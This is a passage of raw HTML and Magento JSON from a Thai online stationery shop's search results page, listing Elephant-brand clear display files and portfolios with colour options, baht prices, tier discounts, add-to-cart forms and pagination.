                    "jsonConfig": {"attributes":{"188":{"id":"188","code":"new_color","label":"\u0e2a\u0e35","options":[{"id":"1389","label":"\u0e40\u0e02\u0e35\u0e22\u0e27","products":["29476"]},{"id":"1410","label":"\u0e0a\u0e21\u0e1e\u0e39","products":["29477"]},{"id":"1425","label":"\u0e14\u0e33","products":["29475"]},{"id":"1434","label":"\u0e41\u0e14\u0e07","products":["29479"]},{"id":"1447","label":"\u0e19\u0e49\u0e33\u0e40\u0e07\u0e34\u0e19","products":["29478"]},{"id":"1471","label":"\u0e1f\u0e49\u0e32\u0e1a\u0e25\u0e39\u0e2a\u0e01\u0e32\u0e22","products":["30837"]},{"id":"1477","label":"\u0e21\u0e48\u0e27\u0e07","products":["29481"]},{"id":"1488","label":"\u0e2a\u0e49\u0e21","products":["29480"]}],"position":"0"}},"template":"<%- data.price %>  \u0e3f","currencyFormat":"%s  \u0e3f","optionPrices":{"29476":{"baseOldPrice":{"amount":95},"oldPrice":{"amount":95},"basePrice":{"amount":75},"finalPrice":{"amount":75},"tierPrices":[{"qty":6,"price":69.75,"percentage":7},{"qty":12,"price":69,"percentage":8},{"qty":24,"price":67.5,"percentage":10}],"msrpPrice":{"amount":0}},"29477":{"baseOldPrice":{"amount":95},"oldPrice":{"amount":95},"basePrice":{"amount":75},"finalPrice":{"amount":75},"tierPrices":[{"qty":6,"price":69.75,"percentage":7},{"qty":12,"price":69,"percentage":8},{"qty":24,"price":67.5,"percentage":10}],"msrpPrice":{"amount":0}},"29475":{"baseOldPrice":{"amount":95},"oldPrice":{"amount":95},"basePrice":{"amount":75},"finalPrice":{"amount":75},"tierPrices":[{"qty":6,"price":69.75,"percentage":7},{"qty":12,"price":69,"percentage":8},{"qty":24,"price":67.5,"percentage":10}],"msrpPrice":{"amount":0}},"29479":{"baseOldPrice":{"amount":95},"oldPrice":{"amount":95},"basePrice":{"amount":75},"finalPrice":{"amount":75},"tierPrices":[{"qty":6,"price":69.75,"percentage":7},{"qty":12,"price":69,"percentage":8},{"qty":24,"price":67.5,"percentage":10}],"msrpPrice":{"amount":0}},"29478":{"baseOldPrice":{"amount":95},"oldPrice":{"amount":95},"basePrice":{"amount":75},"finalPrice":{"amount":75},"tierPrices":[{"qty":6,"price":69.75,"percentage":7},{"qty":12,"price":69,"percentage":8},{"qty":24,"price":67.5,"percentage":10}],"msrpPrice":{"amount":0}},"30837":{"baseOldPrice":{"amount":95},"oldPrice":{"amount":95},"basePrice":{"amount":75},"finalPrice":{"amount":75},"tierPrices":[{"qty":6,"price":69.75,"percentage":7},{"qty":12,"price":69,"percentage":8},{"qty":24,"price":67.5,"percentage":10}],"msrpPrice":{"amount":0}},"29481":{"baseOldPrice":{"amount":95},"oldPrice":{"amount":95},"basePrice":{"amount":75},"finalPrice":{"amount":75},"tierPrices":[{"qty":6,"price":69.75,"percentage":7},{"qty":12,"price":69,"percentage":8},{"qty":24,"price":67.5,"percentage":10}],"msrpPrice":{"amount":0}},"29480":{"baseOldPrice":{"amount":95},"oldPrice":{"amount":95},"basePrice":{"amount":75},"finalPrice":{"amount":75},"tierPrices":[{"qty":6,"price":69.75,"percentage":7},{"qty":12,"price":69,"percentage":8},{"qty":24,"price":67.5,"percentage":10}],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s  \u0e3f","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":95},"oldPrice":{"amount":95},"basePrice":{"amount":75},"finalPrice":{"amount":75}},"productId":"77495","chooseText":"Choose an Option...","images":[],"index":{"29476":{"188":"1389"},"29477":{"188":"1410"},"29475":{"188":"1425"},"29479":{"188":"1434"},"29478":{"188":"1447"},"30837":{"188":"1471"},"29481":{"188":"1477"},"29480":{"188":"1488"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"29476":"233433","29477":"233440","29475":"233419","29479":"233464","29478":"233457","30837":"254056","29481":"233488","29480":"233471"}},
                    "jsonSwatchConfig": [],
                    "mediaCallback": "https\u003A\u002F\u002Fstationerymine.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":60,"height":60},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }</script><script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-77495]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s  \u0e3f","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":95},"oldPrice":{"amount":95},"basePrice":{"amount":75},"finalPrice":{"amount":75}}                    }
                }
            }
        }</script> <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="233419-1" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytmaWxlYW5kc3RvcmFnZStjbGVhci1kaXNwbGF5/product/77495/" method="post"><input type="hidden" name="product" value="77495"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="QA42pPSpQ3nfzj73" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":77495,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytmaWxlYW5kc3RvcmFnZStjbGVhci1kaXNwbGF5"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/elephant-clear-display-แฟ้มโชว์เอกสาร-774-a4-pink-140946" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/1/4/140946_elp_pp_clr_holder_file_774a4_hi_pink.jpg"  width="" height="" alt="แฟ้มโชว์เอกสาร ตราช้าง รุ่น 774A4 ขนาด A4 สีชมพู "/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/elephant-clear-display-แฟ้มโชว์เอกสาร-774-a4-pink-140946">แฟ้มโชว์เอกสาร ตราช้าง รุ่น 774A4 ขนาด A4 สีชมพู </a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="21961" data-price-box="product-id-21961">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-21961"  data-price-amount="110" data-price-type="finalPrice" class="price-wrapper " ><span class="price">110.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-21961"  data-price-amount="132" data-price-type="oldPrice" class="price-wrapper " ><span class="price">132.00 ฿</span></span>  </span></span>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="140946" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytmaWxlYW5kc3RvcmFnZStjbGVhci1kaXNwbGF5/product/21961/" method="post"><input type="hidden" name="product" value="21961"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="QA42pPSpQ3nfzj73" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":21961,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytmaWxlYW5kc3RvcmFnZStjbGVhci1kaXNwbGF5"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/elephant-clear-display-แฟ้มโชว์เอกสาร-774-a4-orange-140953" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/1/4/140953_elp_pp_clr_holder_file_774a4_hi_oragne.jpg"  width="" height="" alt="แฟ้มโชว์เอกสาร ตราช้าง รุ่น 774A4 ขนาด A4 สีส้ม "/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/elephant-clear-display-แฟ้มโชว์เอกสาร-774-a4-orange-140953">แฟ้มโชว์เอกสาร ตราช้าง รุ่น 774A4 ขนาด A4 สีส้ม </a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="21962" data-price-box="product-id-21962">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-21962"  data-price-amount="110" data-price-type="finalPrice" class="price-wrapper " ><span class="price">110.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-21962"  data-price-amount="135" data-price-type="oldPrice" class="price-wrapper " ><span class="price">135.00 ฿</span></span>  </span></span>    <a href="https://stationerymine.com/elephant-clear-display-แฟ้มโชว์เอกสาร-774-a4-orange-140953" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">As low as</span>  <span  id="21962"  data-price-amount="99" data-price-type="" class="price-wrapper " >99.00 ฿</span>  </span></a>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="140953" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytmaWxlYW5kc3RvcmFnZStjbGVhci1kaXNwbGF5/product/21962/" method="post"><input type="hidden" name="product" value="21962"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="QA42pPSpQ3nfzj73" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":21962,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytmaWxlYW5kc3RvcmFnZStjbGVhci1kaXNwbGF5"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/elephant-clear-display-แฟ้มโชว์เอกสาร-774-a4-violet-140960" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/1/4/140960_elp_pp_clr_holder_file_774a4_hi_violet.jpg"  width="" height="" alt="แฟ้มโชว์เอกสาร ตราช้าง รุ่น 774A4 ขนาด A4 สีม่วง "/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/elephant-clear-display-แฟ้มโชว์เอกสาร-774-a4-violet-140960">แฟ้มโชว์เอกสาร ตราช้าง รุ่น 774A4 ขนาด A4 สีม่วง </a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="21963" data-price-box="product-id-21963">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-21963"  data-price-amount="110" data-price-type="finalPrice" class="price-wrapper " ><span class="price">110.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-21963"  data-price-amount="120" data-price-type="oldPrice" class="price-wrapper " ><span class="price">120.00 ฿</span></span>  </span></span>    <a href="https://stationerymine.com/elephant-clear-display-แฟ้มโชว์เอกสาร-774-a4-violet-140960" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">As low as</span>  <span  id="21963"  data-price-amount="99" data-price-type="" class="price-wrapper " >99.00 ฿</span>  </span></a>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="140960" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytmaWxlYW5kc3RvcmFnZStjbGVhci1kaXNwbGF5/product/21963/" method="post"><input type="hidden" name="product" value="21963"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="QA42pPSpQ3nfzj73" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":21963,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytmaWxlYW5kc3RvcmFnZStjbGVhci1kaXNwbGF5"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/elephant-clear-display-แฟ้มโชว์เอกสาร-742-a2-black-256340" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/n/o/no742_1.jpg"  width="" height="" alt="แฟ้มโชว์เอกสาร ตราช้าง รุ่น 742 สันกว้าง 1 1/2 นิ้ว ขนาด A2 สีดำ"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/elephant-clear-display-แฟ้มโชว์เอกสาร-742-a2-black-256340">แฟ้มโชว์เอกสาร ตราช้าง รุ่น 742 สันกว้าง 1 1/2 นิ้ว ขนาด A2 สีดำ</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="32330" data-price-box="product-id-32330">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-32330"  data-price-amount="400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">400.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-32330"  data-price-amount="450" data-price-type="oldPrice" class="price-wrapper " ><span class="price">450.00 ฿</span></span>  </span></span>    <a href="https://stationerymine.com/elephant-clear-display-แฟ้มโชว์เอกสาร-742-a2-black-256340" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">As low as</span>  <span  id="32330"  data-price-amount="360" data-price-type="" class="price-wrapper " >360.00 ฿</span>  </span></a>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="256340" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytmaWxlYW5kc3RvcmFnZStjbGVhci1kaXNwbGF5/product/32330/" method="post"><input type="hidden" name="product" value="32330"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="QA42pPSpQ3nfzj73" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":32330,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytmaWxlYW5kc3RvcmFnZStjbGVhci1kaXNwbGF5"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/elephant-display-portfolio-a4-clear-with-b-edge_316051" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/3/1/316051_mockup_elp_display_portfolio_a4_clear_with_b_edge_2024_02.jpg"  width="" height="" alt="ตราช้างซองอเนกประสงค์ 11 รู A4 ใสแถบฟ้า"/></span></span>   </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/elephant-display-portfolio-a4-clear-with-b-edge_316051">ตราช้างซองอเนกประสงค์ 11 รู A4 ใสแถบฟ้า</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="82255" data-price-box="product-id-82255">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-82255"  data-price-amount="25" data-price-type="finalPrice" class="price-wrapper " ><span class="price">25.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-82255"  data-price-amount="27" data-price-type="oldPrice" class="price-wrapper " ><span class="price">27.00 ฿</span></span>  </span></span>    <a href="https://stationerymine.com/elephant-display-portfolio-a4-clear-with-b-edge_316051" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">As low as</span>  <span  id="82255"  data-price-amount="22.5" data-price-type="" class="price-wrapper " >22.50 ฿</span>  </span></a>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="316051" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytmaWxlYW5kc3RvcmFnZStjbGVhci1kaXNwbGF5/product/82255/" method="post"><input type="hidden" name="product" value="82255"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="QA42pPSpQ3nfzj73" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":82255,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytmaWxlYW5kc3RvcmFnZStjbGVhci1kaXNwbGF5"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/elephant-display-portfolio-a4-clear-with-g-edge_316068" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/3/1/316068_mockup_elp_display_portfolio_a4_clear_with_g_edge_2024_02.jpg"  width="" height="" alt="ตราช้างซองอเนกประสงค์ 11 รู A4 ใสแถบเขียว"/></span></span>   </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/elephant-display-portfolio-a4-clear-with-g-edge_316068">ตราช้างซองอเนกประสงค์ 11 รู A4 ใสแถบเขียว</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="82256" data-price-box="product-id-82256">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-82256"  data-price-amount="25" data-price-type="finalPrice" class="price-wrapper " ><span class="price">25.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-82256"  data-price-amount="27" data-price-type="oldPrice" class="price-wrapper " ><span class="price">27.00 ฿</span></span>  </span></span>    <a href="https://stationerymine.com/elephant-display-portfolio-a4-clear-with-g-edge_316068" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">As low as</span>  <span  id="82256"  data-price-amount="22.5" data-price-type="" class="price-wrapper " >22.50 ฿</span>  </span></a>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="316068" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytmaWxlYW5kc3RvcmFnZStjbGVhci1kaXNwbGF5/product/82256/" method="post"><input type="hidden" name="product" value="82256"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="QA42pPSpQ3nfzj73" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":82256,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytmaWxlYW5kc3RvcmFnZStjbGVhci1kaXNwbGF5"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li> </ol></div><div class="toolbar-bottom">    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"relevance","limitDefault":16,"url":"https:\/\/stationerymine.com\/catalogsearch\/result\/index\/?q=stationeryandoffice-supplies+fileandstorage+clear-display","formKey":"QA42pPSpQ3nfzj73","post":false}}'>    <div class="modes">  <strong class="modes-label" id="modes-label">View as</strong>   <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> รายการ <span class="toolbar-number">1</span>-<span class="toolbar-number">16</span> of <span class="toolbar-number">80</span> </p>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">เรียงจาก</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="name"  >ชื่อสินค้า</option> <option value="sku"  >รหัสสินค้า</option> <option value="price"  >ราคา</option> <option value="relevance"  selected="selected"  >Relevance</option></select>  <a title="Set&#x20;Ascending&#x20;Direction" href="#" class="action sorter-action sort-desc" data-role="direction-switcher" data-value="asc"><span>Set Ascending Direction</span></a> </div>    <div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="16"  selected="selected" >16</option> <option value="32" >32</option> <option value="48" >48</option></select></div><span class="limiter-text">per page</span></div>       <div class="pages"><strong class="label pages-label" id="paging-label">Page</strong> <ul class="items pages-items" aria-labelledby="paging-label">     <li class="item current"><strong class="page"><span class="label">You&#039;re currently reading page</span> <span>1</span></strong></li>    <li class="item"><a href="https://stationerymine.com/catalogsearch/result/index/?p=2&amp;q=stationeryandoffice-supplies+fileandstorage+clear-display" class="page"><span class="label">Page</span> <span>2</span></a></li>    <li class="item"><a href="https://stationerymine.com/catalogsearch/result/index/?p=3&amp;q=stationeryandoffice-supplies+fileandstorage+clear-display" class="page"><span class="label">Page</span> <span>3</span></a></li>    <li class="item"><a href="https://stationerymine.com/catalogsearch/result/index/?p=4&amp;q=stationeryandoffice-supplies+fileandstorage+clear-display" class="page"><span class="label">Page</span> <span>4</span></a></li>    <li class="item"><a href="https://stationerymine.com/catalogsearch/result/index/?p=5&amp;q=stationeryandoffice-supplies+fileandstorage+clear-display" class="page"><span class="label">Page</span> <span>5</span></a></li>      <li class="item pages-item-next"> <a class="action  next" href="https://stationerymine.com/catalogsearch/result/index/?p=2&amp;q=stationeryandoffice-supplies+fileandstorage+clear-display" title="&#x0E15;&#x0E48;&#x0E2D;&#x0E44;&#x0E1B;"><span class="label">Page</span> <span>ต่อไป</span></a></li> </ul></div>    </div></div> <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
